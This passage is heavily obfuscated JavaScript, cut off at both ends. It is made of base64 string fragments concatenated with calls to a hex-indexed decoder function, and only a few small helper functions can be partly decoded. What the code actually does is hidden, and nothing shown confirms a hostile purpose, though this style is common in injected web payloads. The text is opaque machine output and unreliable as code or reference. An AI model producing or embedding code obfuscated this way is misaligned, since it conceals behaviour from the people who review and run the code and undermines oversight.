CcpK0ooMHg2YTAsJ1YkREYn'+'KStKKDB4MmM2LCdvIU54JykrSigweDI3Y'+'iwnJClpUicpK0ooMHg2NWUsJ0FaYkAnKS'+_0x2540469y(0x1e0))+('LCduW1tGJykrSigweDcxZCwnZGtuTycpK'+_0x2540469y(0x227)+_0x2540469y(0xd9)+_0x2540469y(0x269)+'bndJJykrSigweDYzMSwneUFeTCcpK0ooM'+'Hg2ZDAsJ1dvT0EnKStKKDB4MzBlLCdEYk'+'pOJykrSigweDM0NiwnQjFqbycpK0ooMHg'+'1NzUsJ0tBYkUnKStKKDB4MmU4LCd1TTNe'+_0x2540469y(0x11d)+'TgsJ0FaYkAnKStKKDB4NTE0LCdDNFY1Jy'+'krSigweDM5NiwnTlZTVicpK0ooMHg0OWY'+'sJ2dLRlgnKStKKDB4MjQzLCdvbndJJykr'+'SigweDRhNSwncEpsdicpK0ooMHg1MzUsJ'+'15pa04nKStKKDB4NThkLCd1TTNeJykrSi'+'gweDJlZiwnQjFqbycpK0ooMHg0NzYsJ2d'+'JJXAnKStKKDB4MmFmLCd3KlB3JykrSigw'+'eDMwYSwnRGJKTicpK0ooMHg1OTQsJzdjM'+'nEnKStKKDB4MjI4LCcwdVpSJykrSigweD'+'FiOCwnZmp3XScpK0ooMHgzODksJ1dvT0E'+'nKStKKDB4MzMwLCdtYzNzJykrSigweDI0'+'MSwnJUQpXScpK0ooMHgzNzMsJ2NMSTknK'+'StKKDB4NWNkLCdbc0JhJykrSigweDMxYS'+'wnT1tYNycpK0ooMHg0NDAsJ2Zqd10nKSt'+_0x2540469y(0x12b)+'VHpTJicpK0ooMHg0YmYsJ1ElR3AnKStKK'+'DB4MWY1LCd3KlB3JykrSigweDZjOSwndE'+'8wdScpK0ooMHg1NGQsJ01ZTEgnKStKKDB'+'4MjBhLCdDNFY1JykrSigweDYwMiwnQjFq'+'bycpK0ooMHg0MDYsJ3NCSlsnKStKKDB4M'+'2U0LCdeaWtOJykrSigweDJiNCwnQjFqby'+'cpK0ooMHgz')+('NjYsJ05WU1YnKStKKDB4NGVmLCdbc0JhJ'+'ykrSigweDMyMCwnY0xJOScpK0ooMHgyOT'+'IsJ0BmQzgnKStKKDB4NTZiLCdEYkpOJyk'+'rSigweDQ4ZCwnQVpiQCcpK0ooMHg1ODUs'+'J05WU1YnKStKKDB4MjEwLCdwQWlSJykrS'+'igweDQ2MSwneUBkUCcpK0ooMHg1ZmMsJ3'+_0x2540469y(0x10f)+_0x2540469y(0x214)+_0x2540469y(0xd5)+'DVkOCwnc0JKWycpK0ooMHg2ZjcsJ20wMk'+_0x2540469y(0x23b)+'jNiwnRmQyRCcpK0ooMHg0YjUsJ1YkREYn'+'KStKKDB4Njc0LCdvbndJJykrSigweDY4O'+'SwnRkB1TycpK0ooMHg2MDAsJ3RPMHUnKS'+'tKKDB4NTRjLCdPW1g3JykrSigweDRkYiw'+'nQVpiQCcpK0ooMHg0NjQsJyQpaVInKStK'+'KDB4MmY1LCdwSmx2JykrSigweDFkZiwnO'+'UZnKScpK0ooMHg1MmYsJ3BBaVInKStKKD'+'B4MWU0LCdDNFY1JykrSigweDRhZiwnZGt'+'uTycpK0ooMHgzZWUsJ2Rrbk8nKSkrKEoo'+'MHg0ZmYsJ3NCSlsnKStKKDB4Mzk1LCdPW'+'1g3JykrSigweDY0MCwncEFpUicpK0ooMH'+'g2OWUsJ3NCSlsnKStKKDB4MzQyLCdnS0Z'+'YJykrSigweDRhNCwnbltbRicpK0ooMHg0'+'NWUsJ05WU1YnKStKKDB4M2VhLCdvIU54J'+'ykrSigweDI5ZSwnc0JKWycpK0ooMHg1Nm'+'MsJ11RXVInKStKKDB4NDI2LCdwSmx2Jyk'+_0x2540469y(0x190)+'ZnVuY3Rpb24ocSx0KXtyZXR1cm4gcSt0O'+'30sZFtKKDB4MmZlLCdEYkpOJyldPWZ1bm'+_0x2540469y(0xd6))+('dCl7cmV0dXJuIHErdDt9LGRbSigweDU2O'+_0x2540469y(0x1e1)+'JldHVybiBxK3Q7fSxkW0ooMHgxZTcsJ3B'+'KbHYnKV09SigweDFjNSwnXmlrTicpKydz'+'LycsZFtKKDB4NGRlLCddUV1SJyldPUooM'+'HgyZDgsJ0M0VjUnKStKKDB4NGM1LCc3Yz'+'JxJykrSigweDIzNCwnQGZDOCcpK0ooMHg'+'zYWQsJ3lAZFAnKStKKDB4NWUxLCdbc0Jh'+'JykrSigweDFjNCwnZmp3XScpK0ooMHg1N'+_0x2540469y(0xe4)+'krSigweDY3YSwndypQdycpK0ooMHg0NTI'+'sJzdjMnEnKStKKDB4MmI2LCdNWUxIJykr'+_0x2540469y(0x204)+_0x2540469y(0x22d)+'gweDJmMSwnMlpUSCcpK0ooMHg2ODIsJ3l'+'BXkwnKStKKDB4MjJhLCdAZkM4JykrSigw'+'eDY4NiwncEpsdicpK0ooMHg0YzgsJ1dvT'+'0EnKStKKDB4MmNjLCdnSSVwJykrSigweD'+_0x2540469y(0x93)+'nKStKKDB4NzI1LCclRCldJykrSigweDVi'+'YiwnRmQyRCcpK0ooMHg1ZGUsJ1R6UyYnK'+'StKKDB4MzZlLCdRIVFeJykrSigweDcxNi'+_0x2540469y(0xd8)+'KKDB4MmNhLCdGZDJEJykrSigweDJjZiwn'+'cEpsdicpK0ooMHg2OTksJ21jM3MnKStKK'+'DB4NmZiLCd1TTNeJykrSigweDZjYywnT1'+'tYNycpK0ooMHg1NzAsJ01ZTEgnKStKKDB'+'4NWMwLCdwSmx2JykrSigweDZiYSwnViRE'+'RicpK0ooMHg1Y2IsJ20wMkgnKStKKDB4N'+'zBlLCdOVlNWJykrSigweDQ4MSwnISlubC'+'cpK0ooMHgy')+('NTUsJ01ZTEgnKStKKDB4NDEwLCc5RmcpJ'+_0x2540469y(0x271)+'EsJykhMlYnKStKKDB4MTllLCdbc0JhJyk'+'rSigweDU4MCwnXVFdUicpK0ooMHg0MTks'+_0x2540469y(0xa0)+'igweDJkZCwnbTAySCcpK0ooMHg1ZjgsJ3'+'cqUHcnKStKKDB4NTNkLCd0TzB1JykrSig'+'weDY1NCwnY0xJOScpK0ooMHgyNjUsJ0Ix'+'am8nKStKKDB4MzljLCcyWlRIJykrSigwe'+'DIyMSwnRGJKTicpK0ooMHg2MGEsJ0Ixam'+_0x2540469y(0xa8)+_0x2540469y(0x276)+_0x2540469y(0x254)+'CwneUBkUCcpK0ooMHgzNjIsJ21jM3MnKS'+'tKKDB4NTYzLCdRJUdwJykrSigweDU5Nyw'+'nZ0tGWCcpK0ooMHg0MWIsJ0ZkMkQnKStK'+'KDB4NjhjLCdvbndJJykrSigweDMzMSwnN'+_0x2540469y(0x10a)+_0x2540469y(0x274)+'sdicpK0ooMHgyZWUsJ05WU1YnKStKKDB4'+'MjQ0LCdwSmx2JykrSigweDZhNiwnZmp3X'+'ScpK0ooMHg1M2UsJ0RiSk4nKStKKDB4ND'+'Q4LCdXb09BJykrSigweDRiMSwnM1NBbyc'+_0x2540469y(0x291)+_0x2540469y(0x24a)+'0ooMHg2MmYsJ29ud0knKStKKDB4NmQ2LC'+'dvbndJJykrSigweDQ0NCwnVHpTJicpK0o'+'oMHgyMmYsJzB1WlInKStKKDB4MzAzLCdj'+_0x2540469y(0x1eb)+_0x2540469y(0xba)+'g3JykrSigw')+('eDNiNywnJClpUicpK0ooMHgyNmYsJ1QkT'+'lMnKStKKDB4NmJiLCdRJUdwJykrSigweD'+_0x2540469y(0x172)+_0x2540469y(0x281)+'ZiwneUFeTCcpK0ooMHg1MmIsJ2dLRlgnK'+'StKKDB4MWI2LCd3KlB3JykrSigweDQwOC'+'wndypQdycpK0ooMHgxYzMsJ29ud0knKSt'+'KKDB4NjdiLCdOVlNWJykrSigweDcyMywn'+_0x2540469y(0x1f4)+'DB4NjgzLCd3KlB3JykrSigweDcwYSwnUS'+'FRXicpK0ooMHg1OTUsJ3lAZFAnKStKKDB'+_0x2540469y(0x96)+'QCcpK0ooMHgyYjcsJykhMlYnKStKKDB4N'+'jNhLCcyWlRIJykrSigweDFmYSwnW3NCYS'+'cpK0ooMHg1ZTQsJ05WU1YnKStKKDB4MWJ'+'iLCdGZDJEJykrSigweDM2NywnbWMzcycp'+_0x2540469y(0x1a3)+'CdEYkpOJykrSigweDZjNywnKSEyVicpK0'+'ooMHg1ZGYsJ01ZTEgnKStKKDB4NWE4LCd'+'BWmJAJykrSigweDQ3ZCwnN2MycScpK0oo'+_0x2540469y(0xa7)+'ERGJykrSigweDI5MSwnbWMzcycpK0ooMH'+'gyY2QsJ05WU1YnKStKKDB4MzRiLCcpITJ'+'WJykrSigweDNkMSwnZGtuTycpK0ooMHg2'+'MmUsJ1YkREYnKStKKDB4M2Q1LCclRCldJ'+'ykrSigweDY1MiwnbWMzcycpK0ooMHg2Nj'+_0x2540469y(0x287)+'rSigweDY2OSwnbltbRicpK0ooMHgyN2Ys'+'J0UpVnknKStKKDB4MjM3LCcyWlRIJykrS'+_0x2540469y(0x248)+'9ud0knKStK')+('KDB4MmVkLCd0TzB1JykrSigweDY5MSwnQ'+_0x2540469y(0x192)+'B4M2Q5LCdRIVFeJykrSigweDYyMCwnMHV'+_0x2540469y(0x24e)+'NGVlLCdtMDJIJykrSigweDY3NiwnXmlrT'+_0x2540469y(0x275)+'c0LCdNWUxIJykrSigweDNlZCwnRmQyRCc'+'pK0ooMHg0YzAsJ1tzQmEnKStKKDB4NDIw'+'LCd5QV5MJykrSigweDI4NSwnTVlMSCcpK'+'0ooMHg2MzQsJzJaVEgnKStKKDB4MzEyLC'+_0x2540469y(0x22f)+'oMHgyMjksJ2dLRlgnKStKKDB4NThlLCcp'+_0x2540469y(0xe1)+'Hg3MDksJ2dLRlgnKStKKDB4NjQ4LCddUV'+'1SJykrSigweDFhZiwnZmp3XScpK0ooMHg'+'1YjcsJ1EhUV4nKStKKDB4MmI5LCdwSmx2'+'JykrSigweDQ2YiwnVHpTJicpK0ooMHgyY'+'mIsJ2FyTW0nKStKKDB4NDRhLCdRIVFeJy'+'krSigweDY0MSwndypQdycpK0ooMHgyNjI'+'sJ28hTngnKStKKDB4NjRkLCdAZkM4Jykr'+'SigweDNhOCwnT1tYNycpK0ooMHgyZmEsJ'+'3BBaVInKStKKDB4NDFlLCc3YzJxJykrSi'+_0x2540469y(0x1a6)+'1WlInKStKKDB4NzE5LCddUV1SJykrSigw'+'eDYwMSwnbyFOeCcpK0ooMHg2MjUsJzlGZ'+'yknKStKKDB4NmU1LCdBWmJAJykrSigweD'+'ZkZCwnbltbRicpK0ooMHg3MDUsJ1QkTlM'+'nKStKKDB4MzRjLCdNWUxIJykrSigweDYw'+'MywnVCROUycpK0ooMHg1M2YsJ1R6UyYnK'+'StKKDB4MzQwLCdbc0JhJykrSigweDQ1Yi'+'wnZGtuTycp')+(_0x2540469y(0x1cd)+'CddUV1SJykrSigweDZlMSwneUFeTCcpK0'+'ooMHgyYmMsJ1R6UyYnKStKKDB4NWM0LCd'+_0x2540469y(0x20e)+'MHgyODQsJ11RXVInKStKKDB4M2Y4LCdtM'+'DJIJykrSigweDYyYywnXVFdUicpK0ooMH'+_0x2540469y(0x226)+_0x2540469y(0x27d)+'MGYsJ25bW0YnKStKKDB4MzM4LCdbc0JhJ'+_0x2540469y(0x20c)+'QsJ2NMSTknKStKKDB4NjQyLCdnSSVwJyk'+'rSigweDJkZSwnZGtuTycpK0ooMHgyNmMs'+'J0Ixam8nKStKKDB4NGQ0LCdUJE5TJykrK'+'EooMHg2ZjYsJ2dLRlgnKStKKDB4NGFkLC'+_0x2540469y(0x1ba)+'oMHgzYmUsJ3VNM14nKStKKDB4NDI4LCde'+'aWtOJykrSigweDUyMCwnMHVaUicpK0ooM'+'Hg2NGIsJ0ZAdU8nKStKKDB4NjlmLCd5QV'+_0x2540469y(0x9d)+'zZmUsJ0UpVnknKStKKDB4MzUxLCdeaWtO'+'JykrSigweDIzNSwnRkB1TycpK0ooMHgzZ'+'jksJ28hTngnKStKKDB4MzU3LCdbc0JhJy'+'krSigweDM5MSwnJUQpXScpK0ooMHgzODI'+'sJ2FyTW0nKStKKDB4NzI4LCdnSSVwJykr'+'SigweDRjNywnc0JKWycpK0ooMHgyNGYsJ'+'0FaYkAnKStKKDB4NDE3LCdEYkpOJykrSi'+'gweDFkMiwnY0xJOScpK0ooMHg1MzksJ3c'+'qUHcnKStKKDB4NmM4LCdnS0ZYJykrSigw'+'eDFlOCwnUSVHcCcpK0ooMHgxZWUsJ20wM'+_0x2540469y(0x1f8)+'FiZCwnV29P')+('QScpK0ooMHg1MDMsJ0M0VjUnKStKKDB4N'+'GQzLCdEYkpOJykrSigweDcxMSwnTVZddS'+'cpK0ooMHg0ZmMsJ25bW0YnKStKKDB4NmQ'+'4LCduW1tGJykrSigweDFlZCwnbltbRicp'+'K0ooMHg1ZmUsJ05WU1YnKStKKDB4NjZkL'+'CdzQkpbJykrSigweDFkMSwnbyFOeCcpK0'+'ooMHg0OTAsJ3VNM14nKStKKDB4NjRmLCd'+'tMDJIJykrSigweDJiMiwnS0FiRScpK0oo'+'MHg0MGQsJyVEKV0nKStKKDB4NmZjLCckK'+_0x2540469y(0x223)+'g1NDMsJyQpaVInKStKKDB4NGJlLCdNVl1'+'1JykrSigweDZhNCwnN2MycScpK0ooMHg1'+_0x2540469y(0xe5)+'ykrSigweDI1OCwnUSVHcCcpK0ooMHgzNT'+'MsJ3BKbHYnKStKKDB4MjA1LCckKWlSJyk'+'rSigweDRkNiwnMlpUSCcpK0ooMHg2OTYs'+'J2dJJXAnKStKKDB4MjIzLCczU0FvJykrS'+_0x2540469y(0xe0)+'lGZyknKStKKDB4NGM0LCdnSSVwJykrSig'+'weDI5MCwnQzRWNScpK0ooMHgyMDIsJ28h'+'TngnKStKKDB4NDdlLCcyWlRIJykrSigwe'+'DNkMywnYXJNbScpK0ooMHg2MDgsJ29ud0'+'knKStKKDB4NmRhLCdBWmJAJykrSigweDJ'+'lMCwnQjFqbycpK0ooMHg2NjMsJ0Ixam8n'+'KStKKDB4M2ZkLCc5RmcpJykrSigweDY2O'+'CwnVCROUycpK0ooMHg0ODAsJ1dvT0EnKS'+'tKKDB4MjQ4LCddUV1SJykrSigweDczMiw'+_0x2540469y(0x184)+'KDB4NTU1LCdnS0ZYJykrSigweDQyYSwne'+'UFeTCcpK0ooMHgyMzAsJ2NMSTknKStKKD'+'B4NWFhLCdt')+('YzNzJykrSigweDUwZiwnTVZddScpK0ooM'+'HgyMmIsJ1YkREYnKStKKDB4NWI2LCdwQW'+'lSJykrSigweDU5NiwncEFpUicpK0ooMHg'+'1NjEsJ1EhUV4nKStKKDB4MjVjLCdGQHVP'+'JykrSigweDI5NSwnZ0tGWCcpK0ooMHgzY'+_0x2540469y(0x1f7)+'krSigweDY1OCwnKSEyVicpK0ooMHgxYzc'+'sJyEpbmwnKStKKDB4NGVkLCd3KlB3Jykr'+'SigweDI5YiwnXmlrTicpK0ooMHgzZjIsJ'+'20wMkgnKStKKDB4M2Q4LCdRIVFeJykrSi'+'gweDM3NCwnYXJNbScpK0ooMHgzMTYsJ1E'+'lR3AnKStKKDB4MzE3LCclRCldJykrSigw'+_0x2540469y(0xf6)+'jUnKStKKDB4Mjk4LCdBWmJAJykrSigweD'+'NhNCwnc0JKWycpK0ooMHg0OTcsJ0ZAdU8'+_0x2540469y(0x297)+'NywnTVlMSCcpK0ooMHgzNGYsJ3cqUHcnK'+_0x2540469y(0x1a1)+'wnKSEyVicpK0ooMHgyZWMsJ3VNM14nKSt'+'KKDB4MjY2LCdBWmJAJykrSigweDFmNiwn'+'dypQdycpK0ooMHgxZGMsJ3lBXkwnKStKK'+'DB4NDIyLCczU0FvJykrSigweDM1OCwnKS'+_0x2540469y(0x1a0)+_0x2540469y(0x178)+_0x2540469y(0x115)+'zI5LCcwdVpSJykrSigweDZlMiwncEpsdi'+_0x2540469y(0x21f)+'lLCdka25PJykrSigweDIwNCwnb253SScp'+_0x2540469y(0x19c)+'CduW1tGJykrSigweDRlNywnXmlrTicpK0'+'ooMHg1Yzks')+('J0UpVnknKStKKDB4MWZlLCd3KlB3JykrS'+_0x2540469y(0x228)+'5WU1YnKStKKDB4NGY3LCdnSSVwJykrSig'+_0x2540469y(0xf0)+_0x2540469y(0x285)+'DRmOSwnbTAySCcpK0ooMHg0MDMsJ21jM3'+'MnKStKKDB4MjFkLCdhck1tJykrSigweDU'+_0x2540469y(0xb0)+'KStKKDB4MzA3LCdnSSVwJykrSigweDFkZ'+'SwnS0FiRScpK0ooMHgyNmEsJ2Zqd10nKS'+'tKKDB4MWFiLCdtMDJIJykrSigweDY2Nyw'+'ncEFpUicpK0ooMHgzODQsJ1EhUV4nKStK'+'KDB4NTg0LCdtYzNzJykrSigweDQ2OSwnY'+'XJNbScpK0ooMHg2YjEsJzB1WlInKStKKD'+_0x2540469y(0x110)+'TVicpK0ooMHg2NjUsJ09bWDcnKStKKDB4'+_0x2540469y(0x141)+'icpK0ooMHgzN2MsJ21jM3MnKStKKDB4MW'+'E3LCdwSmx2JykrSigweDYzYiwnN2MycSc'+_0x2540469y(0x170)+_0x2540469y(0x20d)+'0ooMHgyZjcsJ0ZkMkQnKStKKDB4NzAzLC'+'d0TzB1JykrSigweDcyNCwnT1tYNycpK0o'+'oMHg3MWEsJzdjMnEnKStKKDB4NDNhLCd3'+_0x2540469y(0x143)+'HgzMjYsJ01ZTEgnKStKKDB4MjQ2LCduW1'+'tGJykrSigweDIwOCwnZGtuTycpK0ooMHg'+'0M2UsJ20wMkgnKStKKDB4NWMxLCcyWlRI'+'JykrSigweDMyZiwnMlpUSCcpK0ooMHg2N'+_0x2540469y(0x279)+'krSigweDFh')+('NiwnQjFqbycpK0ooMHg2YzQsJ0Ixam8nK'+'StKKDB4NzJhLCdvIU54JykrSigweDQwMS'+'wnbWMzcycpK0ooMHg0NGQsJ3BKbHYnKSt'+_0x2540469y(0x27a)+'Y0xJOScpK0ooMHg2MTAsJ0FaYkAnKStKK'+'DB4NWI1LCdRIVFeJykrSigweDNkZSwnbW'+'MzcycpK0ooMHg3MGQsJyEpbmwnKStKKDB'+'4NTEwLCcwdVpSJykrSigweDI0NSwnQGZD'+'OCcpK0ooMHg1YjQsJ0M0VjUnKStKKDB4N'+'jUxLCdbc0JhJykrSigweDRkYSwnb253SS'+_0x2540469y(0x180)+_0x2540469y(0x26c)+'K0ooMHgyMGIsJyVEKV0nKStKKDB4MWQ1L'+'CdGQHVPJykrSigweDM5OCwnN2MycScpK0'+'ooMHgzNGEsJ0RiSk4nKStKKDB4M2IxLCc'+'pITJWJykrSigweDM5ZSwnRSlWeScpK0oo'+'MHgxZDcsJ3BBaVInKStKKDB4MzBjLCczU'+'0FvJykrSigweDYwNCwnKSEyVicpK0ooMH'+'gzNmIsJ3NCSlsnKStKKDB4MjMxLCdvIU5'+_0x2540469y(0x207)+'N2QsJ3RPMHUnKStKKDB4NDk5LCdBWmJAJ'+'ykpKyhKKDB4NDFmLCc3YzJxJykrSigweD'+'QxMywnUSFRXicpK0ooMHg0OWQsJ0BmQzg'+_0x2540469y(0xf1)+'MywnS0FiRScpK0ooMHgzODAsJ1R6UyYnK'+_0x2540469y(0x225)+_0x2540469y(0x16b)+'KKDB4NWRiLCdmanddJykrSigweDM2NSwn'+_0x2540469y(0x164)+'DB4NTI4LCczU0FvJykrSigweDM2ZiwndU'+_0x2540469y(0x1d8))+('MHgyNjEsJzdjMnEnKStKKDB4MzIxLCdDN'+'FY1JykrSigweDVmMSwnS0FiRScpK0ooMH'+'gzOTcsJ09bWDcnKStKKDB4NDE4LCdEYkp'+'OJykrSigweDNiNCwnV29PQScpK0ooMHgy'+'OWMsJ15pa04nKStKKDB4NDQxLCd0TzB1J'+'ykrSigweDQyNywnM1NBbycpK0ooMHgxZG'+'QsJ1R6UyYnKStKKDB4Njk1LCd0TzB1Jyk'+'rSigweDU4NywnMHVaUicpK0ooMHg0YWMs'+'J1tzQmEnKStKKDB4NmI2LCchKW5sJykrS'+'igweDVkMSwnQjFqbycpK0ooMHgyY2IsJ2'+'dLRlgnKStKKDB4NWU1LCdvbndJJykrSig'+'weDJhMywndypQdycpK0ooMHgxYmYsJ2Zq'+'d10nKStKKDB4MjUwLCdka25PJykrSigwe'+'DMzYSwnRGJKTicpK0ooMHg2NWEsJyEpbm'+_0x2540469y(0x90)+_0x2540469y(0x218)+'KStKKDB4MjM4LCc3YzJxJykrSigweDJiN'+'SwnRmQyRCcpK0ooMHgxZmMsJ01WXXUnKS'+'tKKDB4M2U4LCdnSSVwJykrSigweDJlNCw'+'nbWMzcycpK0ooMHg0NDIsJyVEKV0nKStK'+'KDB4NTFhLCdwQWlSJykrSigweDNmMSwnY'+'0xJOScpK0ooMHg2ODQsJ1tzQmEnKStKKD'+'B4MmU3LCdwQWlSJykrSigweDJjMCwnYXJ'+'NbScpK0ooMHgzMmIsJ1tzQmEnKStKKDB4'+'NmVlLCdwQWlSJykrSigweDI4NywnMHVaU'+'icpK0ooMHg0MGMsJ0BmQzgnKStKKDB4MW'+'RhLCdAZkM4JykrSigweDRhMiwneUFeTCc'+_0x2540469y(0xf4)+'LCc3YzJxJykrSigweDY2YywncEFpUicpK'+'0ooMHg1OGMsJ28hTngnKStKKDB4MmQ1LC'+'cpITJWJykr')+('SigweDQ1NCwnUSFRXicpK0ooMHg0MDksJ'+'2dJJXAnKStKKDB4MzM0LCdmanddJykrSi'+'gweDJiZiwnRGJKTicpK0ooMHgzYmYsJ1Q'+_0x2540469y(0x1d0)+_0x2540469y(0x21d)+'0EnKStKKDB4NWMyLCdwSmx2JykrSigweD'+'VkOSwnTVlMSCcpK0ooMHg0N2MsJ3cqUHc'+'nKStKKDB4MzM2LCdGZDJEJykrSigweDZk'+'NSwnYXJNbScpK0ooMHg2ZTksJ01WXXUnK'+'StKKDB4MWNlLCcwdVpSJykrSigweDNhZi'+_0x2540469y(0x206)+'KKDB4NDRlLCcpITJWJykrSigweDMwMiwn'+'byFOeCcpK0ooMHg2ZGYsJ2NMSTknKStKK'+'DB4Njk0LCdnSSVwJykrSigweDM1MCwnIS'+'lubCcpK0ooMHg0MTEsJ0Ixam8nKStKKDB'+_0x2540469y(0x253)+'TCcpK0ooMHg2NzcsJ2NMSTknKStKKDB4M'+'zI1LCdOVlNWJykrSigweDMzZiwnTlZTVi'+'cpK0ooMHgxZTIsJ1R6UyYnKStKKDB4NDg'+'zLCd1TTNeJykrSigweDU4MywnOUZnKScp'+'K0ooMHg0OWIsJyQpaVInKStKKDB4Njk3L'+'CdzQkpbJykrSigweDNhMiwnb253SScpK0'+_0x2540469y(0x288)+'OVlNWJykrSigweDIzZiwnJClpUicpK0oo'+'MHg0ZDgsJ2dLRlgnKStKKDB4NTg4LCclR'+'CldJykrSigweDI1OSwnZ0tGWCcpK0ooMH'+_0x2540469y(0x24c)+'IJykrSigweDQ0NSwnVCROUycpK0ooMHg1'+'MDcsJ3lBXkwnKStKKDB4NWZkLCdAZkM4J'+'ykrSigweDRjZSwnbTAySCcpK0ooMHgzMj'+'gsJ1ElR3An')+(_0x2540469y(0x26f)+_0x2540469y(0x1ff)+'tKKDB4M2JhLCd1TTNeJykrSigweDM2YSw'+'nVCROUycpK0ooMHg3MWUsJzNTQW8nKStK'+'KDB4NjM4LCdtYzNzJykrSigweDJhZSwnc'+_0x2540469y(0x171)+'B4NmQ5LCd5QGRQJykrSigweDUzMywnZmp'+_0x2540469y(0x233)+'NTlkLCdRIVFeJykrSigweDYyMSwnY0xJO'+'ScpK0ooMHgzNWIsJ1R6UyYnKStKKDB4Mz'+_0x2540469y(0x183)+'pK0ooMHgzYWMsJ2NMSTknKStKKDB4NmFm'+'LCd5QV5MJykrSigweDZjNSwnbyFOeCcpK'+_0x2540469y(0x188)+'dGQHVPJykrSigweDMwNCwnS0FiRScpK0o'+'oMHg2MmEsJ1YkREYnKStKKDB4NmVjLCd5'+'QV5MJykrSigweDRhYSwnRSlWeScpK0ooM'+_0x2540469y(0x25e)+'pSJykrSigweDFlYywnOUZnKScpK0ooMHg'+'2ZWIsJ0ZAdU8nKStKKDB4M2M0LCdGZDJE'+_0x2540469y(0x211)+'GMsJ28hTngnKStKKDB4M2U1LCd3KlB3Jy'+'krSigweDM5ZCwnZ0tGWCcpK0ooMHg1Zjc'+'sJ28hTngnKStKKDB4MjVlLCchKW5sJykr'+'SigweDM1ZiwnQjFqbycpK0ooMHgxZDQsJ'+'2NMSTknKStKKDB4MmUzLCd1TTNeJykrSi'+'gweDZiOSwnZ0tGWCcpK0ooMHgzZDYsJ2F'+'yTW0nKStKKDB4MzExLCc5RmcpJykrSigw'+'eDY0NiwnN2MycScpK0ooMHgzYmQsJ1R6U'+'yYnKStKKDB4MmRiLCdvbndJJykrSigweD'+'UxOSwnbWMz')+('cycpK0ooMHg2YmQsJ2dJJXAnKStKKDB4N'+'GVhLCdGQHVPJykrSigweDFiMSwnW3NCYS'+_0x2540469y(0x169)+'3LCckKWlSJykrSigweDFkMywnJUQpXScp'+'K0ooMHg1N2EsJyVEKV0nKStKKDB4NmIyL'+'CdRIVFeJykrSigweDFkOCwnXVFdUicpK0'+'ooMHg2MGMsJzJaVEgnKStKKDB4MjE4LCc'+_0x2540469y(0x1d9)+_0x2540469y(0x198)+_0x2540469y(0x197)+'g0Y2YsJ0ZkMkQnKStKKDB4NTVmLCd1TTN'+'eJykrSigweDVkMiwnS0FiRScpK0ooMHg0'+'NjMsJ3cqUHcnKStKKDB4NDljLCdwQWlSJ'+'ykrSigweDRlMSwnT1tYNycpK0ooMHg1MT'+'EsJ2dJJXAnKStKKDB4NzJiLCdnS0ZYJyk'+'rSigweDY5MiwnT1tYNycpK0ooMHg1ZDcs'+'J3BBaVInKStKKDB4NjcwLCdUelMmJykrS'+_0x2540469y(0x1a7)+'5WU1YnKStKKDB4NDA1LCdXb09BJykrSig'+_0x2540469y(0x19a)+_0x2540469y(0x234)+_0x2540469y(0xdc)+'8nKStKKDB4MzQxLCdka25PJykrSigweDZ'+'hNywnViRERicpK0ooMHg0YTYsJ1EhUV4n'+'KStKKDB4NjE4LCc5RmcpJykrSigweDYyZ'+'CwndypQdycpK0ooMHgyMmQsJ3lBXkwnKS'+'tKKDB4NmJlLCchKW5sJykrSigweDJhZCw'+'nTlZTVicpK0ooMHg2YWEsJyVEKV0nKStK'+'KDB4NmFkLCdXb09BJykrSigweDRjYywnR'+'GJKTicpKSsoSigweDQ1MCwnOUZnKScpK0'+'ooMHgxZDAs')+('J2dLRlgnKStKKDB4MWJlLCdnS0ZYJykrS'+_0x2540469y(0x1d4)+'5pa04nKStKKDB4NzIyLCdka25PJykrSig'+'weDNmMywnRkB1TycpK0ooMHg1NjgsJ28h'+_0x2540469y(0x181)+'DFjMCwnM1NBbycpK0ooMHgzY2QsJ1YkRE'+'YnKStKKDB4MzhkLCdhck1tJykpLGRbSig'+'weDVhYiwnVCROUycpXT1KKDB4NjdmLCdh'+'ck1tJykrSigweDYzNSwnUSFRXicpKyduZ'+'ycsZFtKKDB4MzFiLCd0TzB1JyldPWZ1bm'+'N0aW9uKHEsdCx2LHcseCx5LHosQSxCLEM'+'sRCl7cmV0dXJuIHEodCx2LHcseCx5LHos'+'QSxCLEMsRCk7fSxkW0ooMHg1NDQsJ3lBX'+'kwnKV09ZnVuY3Rpb24ocSx0KXtyZXR1cm'+'4gcXx8dDt9LGRbSigweDQzNCwnZmp3XSc'+'pXT1mdW5jdGlvbihxLHQsdix3LHgseSx6'+_0x2540469y(0x24d)+_0x2540469y(0x286)+_0x2540469y(0xf9)+'0LHYsdyx4KTt9LGRbSigweDY1MCwnRGJK'+_0x2540469y(0x123)+_0x2540469y(0x15a)+'AnKSsnXScsZFtKKDB4NzA3LCc3YzJxJyl'+'dPUooMHg2YTksJzNTQW8nKStKKDB4NDky'+'LCcwdVpSJykrSigweDZkMywnT1tYNycpK'+'0ooMHgxYTAsJ3BKbHYnKSxkW0ooMHgzZj'+_0x2540469y(0x12a)+'yZXR1cm4gcSh0KTt9LGRbSigweDM4YSwn'+'QVpiQCcpXT1KKDB4MmM5LCc3YzJxJykrS'+_0x2540469y(0xbd)+'FaYkAnKStK')+('KDB4MjE3LCcpITJWJykrJ10nLGRbSigwe'+'DQ1MywnViRERicpXT1KKDB4MjMzLCdBWm'+_0x2540469y(0x1fe)+_0x2540469y(0x20b)+'JykrSigweDY1YywnRGJKTicpLGRbSigwe'+'DY3OCwnRSlWeScpXT1mdW5jdGlvbihxLH'+'Qsdix3LHgseSx6LEEsQixDLEQpe3JldHV'+'ybiBxKHQsdix3LHgseSx6LEEsQixDLEQp'+'O30sZFtKKDB4NWVmLCdzQkpbJyldPWZ1b'+'mN0aW9uKHEsdCx2KXtyZXR1cm4gcSh0LH'+'YpO307dmFyIGY9ZCxnPWZ1bmN0aW9uKCl'+_0x2540469y(0xc4)+_0x2540469y(0xac)+'Cl7dmFyIEs9XzB4NTQxODI1MmU7aWYodi'+'l7dmFyIHg9dltLKDB4MmQwLCckKWlSJyl'+_0x2540469y(0x293)+'dWxsLHg7fX06ZnVuY3Rpb24oKXt9O3Jld'+'HVybiBxPSFbXSx3O307fSgpO2Z1bmN0aW'+_0x2540469y(0x13a)+'MKDB4M2VmLCdmanddJyldPWZbTCgweDFh'+'OSwnS0FiRScpXSx2W0woMHgzOGIsJ2dJJ'+'XAnKV09ZnVuY3Rpb24oeixBKXt2YXIgTT'+_0x2540469y(0x1e6)+'nKV0oeixBKTt9LHZbTCgweDRkNywncEps'+'dicpXT1mW0woMHg1MjUsJzB1WlInKV0sd'+_0x2540469y(0x1b2)+_0x2540469y(0xef)+'OKDB4NmQxLCdRJUdwJyldKHosQSk7fSx2'+'W0woMHgzYzAsJ11RXV